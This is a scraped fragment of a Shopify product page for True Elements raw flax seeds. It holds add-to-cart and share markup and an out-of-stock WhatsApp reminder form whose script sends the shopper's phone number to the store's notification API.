  margin: auto;
  width: 80%;
}
.modal-content {
  background-color: #fefefe;
  margin: auto;
  padding: 28px;;
  width: 50%;
}

/* Style your button as needed */
#showModalButton {
  background-color: transparent;
  padding: 10px 20px;
  border: none;
  cursor: pointer;
  width: 100%;
  margin: 10px 0 10px 0;
  border: 1px solid #000;
  color: #000;
  font-weight: 600;
}
.close {
  color: #aaaaaa;
  float: right;
  font-size: 41px;
  font-weight: bold;
  border-style: none;
  background-color: transparent;
  letter-spacing: .5px;
  cursor: pointer;
  display: inline-flex;
  align-items: end;
}

.close:hover,
.close:focus {
  color: #000;
  text-decoration: none;
  cursor: pointer;
}
</style><div class="productView-buttons"><form method="post" action="/cart/add" id="product-form-installment-7855418015982" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="43331628990702">
        
<input type="hidden" name="product-id" value="7855418015982" /><input type="hidden" name="section-id" value="template--19101338796270__main" /></form><product-form class="productView-form product-form"><form method="post" action="/cart/add" id="product-form-7855418015982" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="productView-group"><div class="pvGroup-row" style="display: none;"><quantity-input class="productView-quantity quantity__group quantity__group--1 quantity__style--2 clearfix hidden">
	    <label class="form-label quantity__label" for="quantity-7855418015982">
	        Quantity:
	    </label>
	    <input class="form-input quantity__input" type="number" name="quantity" min="1" value="1" inputmode="numeric" pattern="[0-9]*" id="quantity-7855418015982" data-product="7855418015982" data-price="14900">
	</quantity-input>
<div class="productView-groupTop">
                        <div class="productView-action productView-action-2 scroll-trigger animate--slide-in" style="--atc-color: ;--atc-bg-color: ;--atc-border-color: ;--atc-color-hover: ;--atc-bg-color-hover: ;--atc-border-color-hover: ">
                            <input type="hidden" name="id" value="43331628990702">
                            <div class="product-form__buttons"><button type="submit" name="add" data-btn-addToCart data-inventory-quantity="93" data-available="false" class="product-form__submit button button--primary an-" id="product-add-to-cart">Add to cart
</button></div>
                        </div><share-button class="share-button halo-socialShare productView-share style-2"><div class="share-content scroll-trigger animate--fade-in">
            <button class="share-button__button button"><svg class="icon" viewBox="0 0 227.216 227.216"><path d="M175.897,141.476c-13.249,0-25.11,6.044-32.98,15.518l-51.194-29.066c1.592-4.48,2.467-9.297,2.467-14.317c0-5.019-0.875-9.836-2.467-14.316l51.19-29.073c7.869,9.477,19.732,15.523,32.982,15.523c23.634,0,42.862-19.235,42.862-42.879C218.759,19.229,199.531,0,175.897,0C152.26,0,133.03,19.229,133.03,42.865c0,5.02,0.874,9.838,2.467,14.319L84.304,86.258c-7.869-9.472-19.729-15.514-32.975-15.514c-23.64,0-42.873,19.229-42.873,42.866c0,23.636,19.233,42.865,42.873,42.865c13.246,0,25.105-6.042,32.974-15.513l51.194,29.067c-1.593,4.481-2.468,9.3-2.468,14.321c0,23.636,19.23,42.865,42.867,42.865c23.634,0,42.862-19.23,42.862-42.865C218.759,160.71,199.531,141.476,175.897,141.476z M175.897,15c15.363,0,27.862,12.5,27.862,27.865c0,15.373-12.499,27.879-27.862,27.879c-15.366,0-27.867-12.506-27.867-27.879C148.03,27.5,160.531,15,175.897,15z M51.33,141.476c-15.369,0-27.873-12.501-27.873-27.865c0-15.366,12.504-27.866,27.873-27.866c15.363,0,27.861,12.5,27.861,27.866C79.191,128.975,66.692,141.476,51.33,141.476z M175.897,212.216c-15.366,0-27.867-12.501-27.867-27.865c0-15.37,12.501-27.875,27.867-27.875c15.363,0,27.862,12.505,27.862,27.875C203.759,199.715,191.26,212.216,175.897,212.216z"></path></svg> <span>Share</span></button>
            <div class="share-button__fallback">
                <div class="share-header">
                    <h2 class="share-title"><span>Share</span></h2>
                    <button type="button" class="share-button__close" aria-label="Close"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 48 48" ><path d="M 38.982422 6.9707031 A 2.0002 2.0002 0 0 0 37.585938 7.5859375 L 24 21.171875 L 10.414062 7.5859375 A 2.0002 2.0002 0 0 0 8.9785156 6.9804688 A 2.0002 2.0002 0 0 0 7.5859375 10.414062 L 21.171875 24 L 7.5859375 37.585938 A 2.0002 2.0002 0 1 0 10.414062 40.414062 L 24 26.828125 L 37.585938 40.414062 A 2.0002 2.0002 0 1 0 40.414062 37.585938 L 26.828125 24 L 40.414062 10.414062 A 2.0002 2.0002 0 0 0 38.982422 6.9707031 z"/></svg><span>Close</span></button>
                </div>
                <div class="wrapper-content">
                    <label class="form-label">Copy link</label>
                    <div class="share-group">
                        <div class="form-field">
                            <input type="text" class="field__input" id="url" value="https://true-elements.com/products/raw-flax-seeds-heart-healthy" placeholder="Link" data-url="https://true-elements.com/products/raw-flax-seeds-heart-healthy" onclick="this.select();" readonly>
                            <label class="field__label hiddenLabels" for="url">Link</label>
                        </div>
                        <button class="button button--primary button-copy"><svg class="icon icon-clipboard" width="11" height="13" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path fill-rule="evenodd" clip-rule="evenodd" d="M2 1a1 1 0 011-1h7a1 1 0 011 1v9a1 1 0 01-1 1V1H2zM1 2a1 1 0 00-1 1v9a1 1 0 001 1h7a1 1 0 001-1V3a1 1 0 00-1-1H1zm0 10V3h7v9H1z" fill="currentColor"/></svg>
 Copy link</button>
                    </div>
                    <span id="ShareMessage-7855418015982" class="share-button__message hidden" role="status" aria-hidden="true">Link copied to clipboard!</span><div class="share_toolbox clearfix"><label class="form-label">Share</label> <ul class="social-share"><li class="social-share__item"><a class="facebook" href="https://www.facebook.com/sharer/sharer.php?u=https://true-elements.com/products/raw-flax-seeds-heart-healthy" title='Facebook' data-no-instant rel="noopener noreferrer nofollow" target="_blank"><svg aria-hidden="true" focusable="false" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512" class="icon icon-facebook"><path d="M279.14 288l14.22-92.66h-88.91v-60.13c0-25.35 12.42-50.06 52.24-50.06h40.42V6.26S260.43 0 225.36 0c-73.22 0-121.08 44.38-121.08 124.72v70.62H22.89V288h81.39v224h100.17V288z"></path></svg></a></li><li class="social-share__item"><a class="twitter" href="http://twitter.com/share?text=Raw%20Flax%20Seeds%20-%20Rich%20in%20Fibre%20(25.8g%20Protein)&amp;url=https://true-elements.com/products/raw-flax-seeds-heart-healthy" title='Twitter' data-no-instant rel="noopener noreferrer nofollow" target="_blank"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-twitter" viewBox="0 0 35 35">
<path d="M20.3306 15.2794L31.4059 3H28.7809L19.1669 13.6616L11.4844 3H2.625L14.2406 19.124L2.625 32H5.25L15.4044 20.7397L23.5178 32H32.3772L20.3306 15.2794ZM16.7366 19.2649L15.5597 17.6595L6.195 4.885H10.2266L17.7822 15.1945L18.9591 16.7999L28.7831 30.202H24.7516L16.7366 19.2649Z"></path>
</svg>
</a></li><li class="social-share__item"><a class="pinterest" href="http://pinterest.com/pin/create/button/?url=https://true-elements.com/products/raw-flax-seeds-heart-healthy&amp;media=http://true-elements.com/cdn/shop/files/Flax_seeds_250g.png?crop=center&height=1024&v=1757073056&width=1024&amp;description=Raw%20Flax%20Seeds%20-%20Rich%20in%20Fibre%20(25.8g%20Protein)" title='Pinterest' data-no-instant rel="noopener noreferrer nofollow" target="_blank"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-pinterest" viewBox="0 0 17 18"><path d="M8.48.58a8.42 8.42 0 015.9 2.45 8.42 8.42 0 011.33 10.08 8.28 8.28 0 01-7.23 4.16 8.5 8.5 0 01-2.37-.32c.42-.68.7-1.29.85-1.8l.59-2.29c.14.28.41.52.8.73.4.2.8.31 1.24.31.87 0 1.65-.25 2.34-.75a4.87 4.87 0 001.6-2.05 7.3 7.3 0 00.56-2.93c0-1.3-.5-2.41-1.49-3.36a5.27 5.27 0 00-3.8-1.43c-.93 0-1.8.16-2.58.48A5.23 5.23 0 002.85 8.6c0 .75.14 1.41.43 1.98.28.56.7.96 1.27 1.2.1.04.19.04.26 0 .07-.03.12-.1.15-.2l.18-.68c.05-.15.02-.3-.11-.45a2.35 2.35 0 01-.57-1.63A3.96 3.96 0 018.6 4.8c1.09 0 1.94.3 2.54.89.61.6.92 1.37.92 2.32 0 .8-.11 1.54-.33 2.21a3.97 3.97 0 01-.93 1.62c-.4.4-.87.6-1.4.6-.43 0-.78-.15-1.06-.47-.27-.32-.36-.7-.26-1.13a111.14 111.14 0 01.47-1.6l.18-.73c.06-.26.09-.47.09-.65 0-.36-.1-.66-.28-.89-.2-.23-.47-.35-.83-.35-.45 0-.83.2-1.13.62-.3.41-.46.93-.46 1.56a4.1 4.1 0 00.18 1.15l.06.15c-.6 2.58-.95 4.1-1.08 4.54-.12.55-.16 1.2-.13 1.94a8.4 8.4 0 01-5-7.65c0-2.3.81-4.28 2.44-5.9A8.04 8.04 0 018.48.57z"></svg>
</a></li><li class="social-share__item"><a class="email" href="mailto:?subject=Raw%20Flax%20Seeds%20-%20Rich%20in%20Fibre%20(25.8g%20Protein)&amp;body=https://true-elements.com/products/raw-flax-seeds-heart-healthy" title='Email' data-no-instant rel="noopener noreferrer nofollow" target="_blank"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false" role="presentation" class="icon icon-mail"><path d="M 1 3 L 1 5 L 1 18 L 3 18 L 3 5 L 19 5 L 19 3 L 3 3 L 1 3 z M 5 7 L 5 7.1777344 L 14 12.875 L 23 7.125 L 23 7 L 5 7 z M 23 9.2832031 L 14 15 L 5 9.4160156 L 5 21 L 14 21 L 14 17 L 17 17 L 17 14 L 23 14 L 23 9.2832031 z M 19 16 L 19 19 L 16 19 L 16 21 L 19 21 L 19 24 L 21 24 L 21 21 L 24 21 L 24 19 L 21 19 L 21 16 L 19 16 z"/></svg></a></li></ul></div></div>
            </div>
        </div></share-button><script src="//true-elements.com/cdn/shop/t/37/assets/share.js?v=102144821873164167451742021767" defer="defer"></script>
</div>
                </div></div><input type="hidden" name="product-id" value="7855418015982" /><input type="hidden" name="section-id" value="template--19101338796270__main" /></form></product-form>
    <div id="modal" class="modal" style="display: none;">
  <div class="modal-header"><span class="close" onclick="hideModal()">&times;</span></div>
  <div id="modalContent" class="modal-content">
    <div id="notify__master">
      <div id="notify__content">
        <span><h2>Out of stock</h2></span>
        <span>We will notify you once product becomes available.</span>
      </div>
      <input type="hidden" name="id" id="variant_id" value="43331628990702"  disabled />
      <div class="notify__text_container">
        <select name="countryCode" id="countryCode">
          <option data-countryCode="GB" value="44">UK (+44)</option>
          <option data-countryCode="US" value="1">USA (+1)</option>
          <option data-countryCode="DZ" value="213">Algeria (+213)</option>
          <option data-countryCode="AD" value="376">Andorra (+376)</option>
          <option data-countryCode="AO" value="244">Angola (+244)</option>
          <option data-countryCode="AR" value="54">Argentina (+54)</option>
          <option data-countryCode="AM" value="374">Armenia (+374)</option>
          <option data-countryCode="AW" value="297">Aruba (+297)</option>
          <option data-countryCode="AU" value="61">Australia (+61)</option>
          <option data-countryCode="AT" value="43">Austria (+43)</option>
          <option data-countryCode="AZ" value="994">Azerbaijan (+994)</option>
          <option data-countryCode="BS" value="1242">Bahamas (+1242)</option>
          <option data-countryCode="BH" value="973">Bahrain (+973)</option>
          <option data-countryCode="BD" value="880">Bangladesh (+880)</option>
          <option data-countryCode="BB" value="1246">Barbados (+1246)</option>
          <option data-countryCode="BY" value="375">Belarus (+375)</option>
          <option data-countryCode="BE" value="32">Belgium (+32)</option>
          <option data-countryCode="BZ" value="501">Belize (+501)</option>
          <option data-countryCode="BJ" value="229">Benin (+229)</option>
          <option data-countryCode="BM" value="1441">Bermuda (+1441)</option>
          <option data-countryCode="BT" value="975">Bhutan (+975)</option>
          <option data-countryCode="BO" value="591">Bolivia (+591)</option>
          <option data-countryCode="BA" value="387">Bosnia Herzegovina (+387)</option>
          <option data-countryCode="BW" value="267">Botswana (+267)</option>
          <option data-countryCode="BR" value="55">Brazil (+55)</option>
          <option data-countryCode="BN" value="673">Brunei (+673)</option>
          <option data-countryCode="BG" value="359">Bulgaria (+359)</option>
          <option data-countryCode="BF" value="226">Burkina Faso (+226)</option>
          <option data-countryCode="BI" value="257">Burundi (+257)</option>
          <option data-countryCode="KH" value="855">Cambodia (+855)</option>
          <option data-countryCode="CM" value="237">Cameroon (+237)</option>
          <option data-countryCode="CA" value="1">Canada (+1)</option>
          <option data-countryCode="CV" value="238">Cape Verde Islands (+238)</option>
          <option data-countryCode="KY" value="1345">Cayman Islands (+1345)</option>
          <option data-countryCode="CF" value="236">Central African Republic (+236)</option>
          <option data-countryCode="CL" value="56">Chile (+56)</option>
          <option data-countryCode="CN" value="86">China (+86)</option>
          <option data-countryCode="CO" value="57">Colombia (+57)</option>
          <option data-countryCode="KM" value="269">Comoros (+269)</option>
          <option data-countryCode="CG" value="242">Congo (+242)</option>
          <option data-countryCode="CK" value="682">Cook Islands (+682)</option>
          <option data-countryCode="CR" value="506">Costa Rica (+506)</option>
          <option data-countryCode="HR" value="385">Croatia (+385)</option>
          <option data-countryCode="CU" value="53">Cuba (+53)</option>
          <option data-countryCode="CY" value="90392">Cyprus North (+90392)</option>
          <option data-countryCode="CY" value="357">Cyprus South (+357)</option>
          <option data-countryCode="CZ" value="42">Czech Republic (+42)</option>
          <option data-countryCode="DK" value="45">Denmark (+45)</option>
          <option data-countryCode="DJ" value="253">Djibouti (+253)</option>
          <option data-countryCode="DM" value="1809">Dominica (+1809)</option>
          <option data-countryCode="DO" value="1809">Dominican Republic (+1809)</option>
          <option data-countryCode="EC" value="593">Ecuador (+593)</option>
          <option data-countryCode="EG" value="20">Egypt (+20)</option>
          <option data-countryCode="SV" value="503">El Salvador (+503)</option>
          <option data-countryCode="GQ" value="240">Equatorial Guinea (+240)</option>
          <option data-countryCode="ER" value="291">Eritrea (+291)</option>
          <option data-countryCode="EE" value="372">Estonia (+372)</option>
          <option data-countryCode="ET" value="251">Ethiopia (+251)</option>
          <option data-countryCode="FK" value="500">Falkland Islands (+500)</option>
          <option data-countryCode="FO" value="298">Faroe Islands (+298)</option>
          <option data-countryCode="FJ" value="679">Fiji (+679)</option>
          <option data-countryCode="FI" value="358">Finland (+358)</option>
          <option data-countryCode="FR" value="33">France (+33)</option>
          <option data-countryCode="GF" value="594">French Guiana (+594)</option>
          <option data-countryCode="PF" value="689">French Polynesia (+689)</option>
          <option data-countryCode="GA" value="241">Gabon (+241)</option>
          <option data-countryCode="GM" value="220">Gambia (+220)</option>
          <option data-countryCode="GE" value="7880">Georgia (+7880)</option>
          <option data-countryCode="DE" value="49">Germany (+49)</option>
          <option data-countryCode="GH" value="233">Ghana (+233)</option>
          <option data-countryCode="GI" value="350">Gibraltar (+350)</option>
          <option data-countryCode="GR" value="30">Greece (+30)</option>
          <option data-countryCode="GL" value="299">Greenland (+299)</option>
          <option data-countryCode="GD" value="1473">Grenada (+1473)</option>
          <option data-countryCode="GP" value="590">Guadeloupe (+590)</option>
          <option data-countryCode="GU" value="671">Guam (+671)</option>
          <option data-countryCode="GT" value="502">Guatemala (+502)</option>
          <option data-countryCode="GN" value="224">Guinea (+224)</option>
          <option data-countryCode="GW" value="245">Guinea - Bissau (+245)</option>
          <option data-countryCode="GY" value="592">Guyana (+592)</option>
          <option data-countryCode="HT" value="509">Haiti (+509)</option>
          <option data-countryCode="HN" value="504">Honduras (+504)</option>
          <option data-countryCode="HK" value="852">Hong Kong (+852)</option>
          <option data-countryCode="HU" value="36">Hungary (+36)</option>
          <option data-countryCode="IS" value="354">Iceland (+354)</option>
          <option data-countryCode="IN" value="91" selected="selected">India (+91)</option>
          <option data-countryCode="ID" value="62">Indonesia (+62)</option>
          <option data-countryCode="IR" value="98">Iran (+98)</option>
          <option data-countryCode="IQ" value="964">Iraq (+964)</option>
          <option data-countryCode="IE" value="353">Ireland (+353)</option>
          <option data-countryCode="IL" value="972">Israel (+972)</option>
          <option data-countryCode="IT" value="39">Italy (+39)</option>
          <option data-countryCode="JM" value="1876">Jamaica (+1876)</option>
          <option data-countryCode="JP" value="81">Japan (+81)</option>
          <option data-countryCode="JO" value="962">Jordan (+962)</option>
          <option data-countryCode="KZ" value="7">Kazakhstan (+7)</option>
          <option data-countryCode="KE" value="254">Kenya (+254)</option>
          <option data-countryCode="KI" value="686">Kiribati (+686)</option>
          <option data-countryCode="KP" value="850">Korea North (+850)</option>
          <option data-countryCode="KR" value="82">Korea South (+82)</option>
          <option data-countryCode="KW" value="965">Kuwait (+965)</option>
          <option data-countryCode="KG" value="996">Kyrgyzstan (+996)</option>
          <option data-countryCode="LA" value="856">Laos (+856)</option>
          <option data-countryCode="LV" value="371">Latvia (+371)</option>
          <option data-countryCode="LB" value="961">Lebanon (+961)</option>
          <option data-countryCode="LS" value="266">Lesotho (+266)</option>
          <option data-countryCode="LR" value="231">Liberia (+231)</option>
          <option data-countryCode="LY" value="218">Libya (+218)</option>
          <option data-countryCode="LI" value="417">Liechtenstein (+417)</option>
          <option data-countryCode="LT" value="370">Lithuania (+370)</option>
          <option data-countryCode="LU" value="352">Luxembourg (+352)</option>
          <option data-countryCode="MO" value="853">Macao (+853)</option>
          <option data-countryCode="MK" value="389">Macedonia (+389)</option>
          <option data-countryCode="MG" value="261">Madagascar (+261)</option>
          <option data-countryCode="MW" value="265">Malawi (+265)</option>
          <option data-countryCode="MY" value="60">Malaysia (+60)</option>
          <option data-countryCode="MV" value="960">Maldives (+960)</option>
          <option data-countryCode="ML" value="223">Mali (+223)</option>
          <option data-countryCode="MT" value="356">Malta (+356)</option>
          <option data-countryCode="MH" value="692">Marshall Islands (+692)</option>
          <option data-countryCode="MQ" value="596">Martinique (+596)</option>
          <option data-countryCode="MR" value="222">Mauritania (+222)</option>
          <option data-countryCode="YT" value="269">Mayotte (+269)</option>
          <option data-countryCode="MX" value="52">Mexico (+52)</option>
          <option data-countryCode="FM" value="691">Micronesia (+691)</option>
          <option data-countryCode="MD" value="373">Moldova (+373)</option>
          <option data-countryCode="MC" value="377">Monaco (+377)</option>
          <option data-countryCode="MN" value="976">Mongolia (+976)</option>
          <option data-countryCode="MS" value="1664">Montserrat (+1664)</option>
          <option data-countryCode="MA" value="212">Morocco (+212)</option>
          <option data-countryCode="MZ" value="258">Mozambique (+258)</option>
          <option data-countryCode="MN" value="95">Myanmar (+95)</option>
          <option data-countryCode="NA" value="264">Namibia (+264)</option>
          <option data-countryCode="NR" value="674">Nauru (+674)</option>
          <option data-countryCode="NP" value="977">Nepal (+977)</option>
          <option data-countryCode="NL" value="31">Netherlands (+31)</option>
          <option data-countryCode="NC" value="687">New Caledonia (+687)</option>
          <option data-countryCode="NZ" value="64">New Zealand (+64)</option>
          <option data-countryCode="NI" value="505">Nicaragua (+505)</option>
          <option data-countryCode="NE" value="227">Niger (+227)</option>
          <option data-countryCode="NG" value="234">Nigeria (+234)</option>
          <option data-countryCode="NU" value="683">Niue (+683)</option>
          <option data-countryCode="NF" value="672">Norfolk Islands (+672)</option>
          <option data-countryCode="NP" value="670">Northern Marianas (+670)</option>
          <option data-countryCode="NO" value="47">Norway (+47)</option>
          <option data-countryCode="OM" value="968">Oman (+968)</option>
          <option data-countryCode="PW" value="680">Palau (+680)</option>
          <option data-countryCode="PA" value="507">Panama (+507)</option>
          <option data-countryCode="PG" value="675">Papua New Guinea (+675)</option>
          <option data-countryCode="PY" value="595">Paraguay (+595)</option>
          <option data-countryCode="PE" value="51">Peru (+51)</option>
          <option data-countryCode="PH" value="63">Philippines (+63)</option>
          <option data-countryCode="PL" value="48">Poland (+48)</option>
          <option data-countryCode="PT" value="351">Portugal (+351)</option>
          <option data-countryCode="PR" value="1787">Puerto Rico (+1787)</option>
          <option data-countryCode="QA" value="974">Qatar (+974)</option>
          <option data-countryCode="RE" value="262">Reunion (+262)</option>
          <option data-countryCode="RO" value="40">Romania (+40)</option>
          <option data-countryCode="RU" value="7">Russia (+7)</option>
          <option data-countryCode="RW" value="250">Rwanda (+250)</option>
          <option data-countryCode="SM" value="378">San Marino (+378)</option>
          <option data-countryCode="ST" value="239">Sao Tome &amp; Principe (+239)</option>
          <option data-countryCode="SA" value="966">Saudi Arabia (+966)</option>
          <option data-countryCode="SN" value="221">Senegal (+221)</option>
          <option data-countryCode="CS" value="381">Serbia (+381)</option>
          <option data-countryCode="SC" value="248">Seychelles (+248)</option>
          <option data-countryCode="SL" value="232">Sierra Leone (+232)</option>
          <option data-countryCode="SG" value="65">Singapore (+65)</option>
          <option data-countryCode="SK" value="421">Slovak Republic (+421)</option>
          <option data-countryCode="SI" value="386">Slovenia (+386)</option>
          <option data-countryCode="SB" value="677">Solomon Islands (+677)</option>
          <option data-countryCode="SO" value="252">Somalia (+252)</option>
          <option data-countryCode="ZA" value="27">South Africa (+27)</option>
          <option data-countryCode="ES" value="34">Spain (+34)</option>
          <option data-countryCode="LK" value="94">Sri Lanka (+94)</option>
          <option data-countryCode="SH" value="290">St. Helena (+290)</option>
          <option data-countryCode="KN" value="1869">St. Kitts (+1869)</option>
          <option data-countryCode="SC" value="1758">St. Lucia (+1758)</option>
          <option data-countryCode="SD" value="249">Sudan (+249)</option>
          <option data-countryCode="SR" value="597">Suriname (+597)</option>
          <option data-countryCode="SZ" value="268">Swaziland (+268)</option>
          <option data-countryCode="SE" value="46">Sweden (+46)</option>
          <option data-countryCode="CH" value="41">Switzerland (+41)</option>
          <option data-countryCode="SI" value="963">Syria (+963)</option>
          <option data-countryCode="TW" value="886">Taiwan (+886)</option>
          <option data-countryCode="TJ" value="7">Tajikstan (+7)</option>
          <option data-countryCode="TH" value="66">Thailand (+66)</option>
          <option data-countryCode="TG" value="228">Togo (+228)</option>
          <option data-countryCode="TO" value="676">Tonga (+676)</option>
          <option data-countryCode="TT" value="1868">Trinidad &amp; Tobago (+1868)</option>
          <option data-countryCode="TN" value="216">Tunisia (+216)</option>
          <option data-countryCode="TR" value="90">Turkey (+90)</option>
          <option data-countryCode="TM" value="7">Turkmenistan (+7)</option>
          <option data-countryCode="TM" value="993">Turkmenistan (+993)</option>
          <option data-countryCode="TC" value="1649">Turks &amp; Caicos Islands (+1649)</option>
          <option data-countryCode="TV" value="688">Tuvalu (+688)</option>
          <option data-countryCode="UG" value="256">Uganda (+256)</option>
          <option data-countryCode="GB" value="44">UK (+44)</option>
          <option data-countryCode="UA" value="380">Ukraine (+380)</option>
          <option data-countryCode="AE" value="971">United Arab Emirates (+971)</option>
          <option data-countryCode="UY" value="598">Uruguay (+598)</option>
          <option data-countryCode="US" value="1">USA (+1)</option>
          <option data-countryCode="UZ" value="7">Uzbekistan (+7)</option>
          <option data-countryCode="VU" value="678">Vanuatu (+678)</option>
          <option data-countryCode="VA" value="379">Vatican City (+379)</option>
          <option data-countryCode="VE" value="58">Venezuela (+58)</option>
          <option data-countryCode="VN" value="84">Vietnam (+84)</option>
          <option data-countryCode="VG" value="84">Virgin Islands - British (+1284)</option>
          <option data-countryCode="VI" value="84">Virgin Islands - US (+1340)</option>
          <option data-countryCode="WF" value="681">Wallis &amp; Futuna (+681)</option>
          <option data-countryCode="YE" value="969">Yemen (North)(+969)</option>
          <option data-countryCode="YE" value="967">Yemen (South)(+967)</option>
          <option data-countryCode="ZM" value="260">Zambia (+260)</option>
          <option data-countryCode="ZW" value="263">Zimbabwe (+263)</option>
        </select>
        <input type="text" id="notify__text" class="" data-productId="7855418015982" data-variantId="43331628990702" data-productTitle = "Raw Flax Seeds - Rich in Fibre (25.8g Protein)" placeholder = "Enter phone..." />
      </div>
      <div>
        <input type="button" name="notify" class="btn shopify-payment-button__button shopify-payment-button__button--unbranded" id="notify__button" value="Remind me" onclick="notifyOnWhatsApp()">
      </div>
    </div>
  </div>
</div><div class="productView-notifyMe halo-notifyMe scroll-trigger animate--slide-in" style="display: none;">
            <form method="post" action="/contact#ContactForm-notifyMe" id="ContactForm-notifyMe" accept-charset="UTF-8" class="notifyMe-form contact-form"><input type="hidden" name="form_type" value="contact" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[Form]" value="Notify me"/>
    <input type="hidden" class="halo-notify-product-site" name="contact[Shop name]" value="True Elements"/>
    <input type="hidden" class="halo-notify-product-site-url" name="contact[Link]" value="https://true-elements.com"/>
    <input type="hidden" class="halo-notify-product-title" name="contact[Product title]" value="Raw Flax Seeds - Rich in Fibre (25.8g Protein)" />
    <input type="hidden" class="halo-notify-product-link" name="contact[Product URL]" value="https://true-elements.com/products/raw-flax-seeds-heart-healthy"/>
    <input type="hidden" class="halo-notify-product-variant" name="contact[Product variant]" value="250g"/>

    <div class="form-field">
        <label class="form-label" for="halo-notify-email7855418015982">Leave your email and we will notify as soon as the product / variant is back in stock</label>
        <input class="form-input form-input-placeholder" type="email" name="contact[email]" required id="halo-notify-email7855418015982" placeholder="Insert your email">
        <button type="submit" class="button button-1" id="halo-btn-notify7855418015982" data-button-message="notifyMe">Subscribe</button>
    </div></form><div class="notifyMe-text"></div>
        </div></div>
<script>
  function showModal() {
    const modalContent = document.getElementById("modal");
    modalContent.style.display = "block";
    document.body.style.overflow = "hidden";
  }
  
  function hideModal() {
    const modalContent = document.getElementById("modal");
    modalContent.style.display = "none";
    document.body.style.overflow = "auto";
  }
  function makeXhr(method, url, data,domain) {
   var xhttp = new XMLHttpRequest();
   xhttp.open(method, url, true);
   xhttp.setRequestHeader('Content-type', 'application/json');
   xhttp.setRequestHeader('x-shopify-shop-domain', domain);
   xhttp.onload = function () {
     var status = xhttp.status;
     var response = xhttp.response;
   };
   xhttp.send(data ? JSON.stringify(data) : null);
 }
 
function notifyOnWhatsApp(){
   let info = document.getElementById('notify__text');
   let productId = info.getAttribute('data-productId');
   let variantId = info.getAttribute('data-variantId');
   let proudctTitle = info.getAttribute('data-productTitle');
   let currentVariantId = document.getElementsByName("id")[0].value
   let nationalCode = document.getElementById('countryCode');
   let domain = window.location.hostname;
   if(info.value){
     const data ={
       'phone' : nationalCode.value.toString() +info.value,
       'variant_id':currentVariantId,
       'product_id':productId,
       'product_title' : proudctTitle,
       'variant_url' : window.location.href
     }
     var phoneno = /^\d{10}$/;
     if(info.value.match(phoneno))
      {  
        alert('Thanks for subscribing the WhatsApp notification');
        makeXhr('POST','https://iy08ni8pq5.execute-api.ap-south-1.amazonaws.com/api/notify/api',data,domain);
      } else {
        alert('Enter Valid Number');
      }
   }else{
     alert('Please provide the phone number');
   }
  
}
</script>

                                            </div>
                                        
<div class="productView-moreItem scroll-trigger animate--slide-in"
                                            style="--spacing-top: 0px;
                                            --spacing-bottom: 27px"
                                        ><div class="productView-pickUp">
    <link href="//true-elements.com/cdn/shop/t/37/assets/component-pickup-availability.css?v=137979704718754141591742021766" rel="stylesheet" type="text/css" media="all" /><pickup-availability class="product__pickup-availabilities no-js-hidden"
        
        data-base-url="https://true-elements.com/"
        data-variant-id="43331628990702"
        data-has-only-default-variant="false"
    >
        <template>
            <pickup-availability-preview class="pickup-availability-preview">
                <svg fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-unavailable" fill="none" viewBox="0 0 20 20"><path d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/></svg>

                <div class="pickup-availability-info">
                    <p class="caption-large">
                        Couldn&#39;t load pickup availability
                    </p>
                    <button class="pickup-availability-button button button--primary">
                        Refresh
                    </button>
                </div>
            </pickup-availability-preview>
        </template>
    </pickup-availability>
</div>
<script src="//true-elements.com/cdn/shop/t/37/assets/pickup-availability.js?v=47691853550435826281742021767" defer="defer"></script>
</div><div class="productView-moreItem scroll-trigger animate--slide-in"
                                                style="--spacing-top: 0px;
                                                --spacing-bottom: 0px"
                                            >
                                                <div class="productView-securityImage"><ul class="list-unstyled clearfix"></ul></div>
                                            </div><div class="product_discount_custom_section" style="display:flex">

<div style="width:17.5px"></div>
<div style="font-size:14px;"></div>

</div>
<div class="delivery-row" style="padding-top: 20px;">
    <b>Order will be shipped in 24 hours and delivered in 4-5 days.</b>
  </div>
<!-- <div class="new-pincode-outer form-input">
   <p class="head">Check Estimated Delivery Date</p> 
<div class="delivery-time-infos product_page_EDD">
<div class="list">                          
  <div class="pincode">
  <div class="pincode-image">
    <img src="https://cdn.shopify.com/s/files/1/0390/2985/files/2023-09-15_15-08.png?v=1694771320" alt="delivery" loading="lazy" style="max-width:80px"> 
   <div class="check-pincode">
      <input type="tel" id="pincode_input" class="check-delivery-pincode" placeholder="Get estimated date of delivery" pattern="[0-9]*" name="pincode">
      
 </div>
 <button style="padding: 5px 5px 5px 5px" type="button" onclick="handleClick();">Submit</button>
  </div>                             
  </div>
   
    <div class="pincode_details">
            
            <p id="result"></p>
          </div>
 <div class="pincode_error"><p id="err"></p></div>
 
</div>
 
  

</div>
</div>

<style>
.new-pincode-outer .delivery-time-infos .list .check-pincode input {
    width: 100% !important;
</style> -->
</div>
                    </div>
                </div>
<link href="//true-elements.com/cdn/shop/t/37/assets/component-sticky-add-to-cart.css?v=69113619301122587791742021766" rel="stylesheet" type="text/css" media="all" />
                    <sticky-add-to-cart class="productView-stickyCart style-1" data-sticky-add-to-cart>
    <div class="container">
        <a href="javascript:void(0)" class="sticky-product-close close" data-close-sticky-add-to-cart>
